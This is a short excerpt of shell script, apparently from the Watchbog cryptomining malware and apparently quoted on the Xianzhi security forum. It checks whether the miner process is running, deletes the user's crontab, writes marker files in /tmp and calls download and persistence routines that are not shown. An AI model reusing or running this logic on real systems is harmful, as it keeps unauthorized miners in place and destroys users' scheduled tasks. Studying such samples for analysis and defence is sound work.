 ps -fe|grep 'watchbog'|grep -v grep|wc -l
if [ $? -ne 0 ];then
    echo "It's running boss"
    crontab -r
    cronlow
else
    if [ ! -f "/tmp/.tmpleve" ]; then
        rm -rf /tmp/.tmpelev
        touch /tmp/.tmpleve
        flyaway
    else
        download "low"
    fi
    crontab -r
    cronlow
    sleep 15
    pm=$(ps -fe|grep 'watchbog'|grep -v grep|wc -l)
    if [ ${pm} -eq 0 ];then
        testa "low"
    fi
    prt=$(ps -fe|grep 'watchbog'|grep -v grep|wc -l)
    if [ ${prt} -ne 0 ];then
        if [ ! -f "/tmp/.tmpc" ]; then
            finished "low"
        fi
    fi
fi
先知社区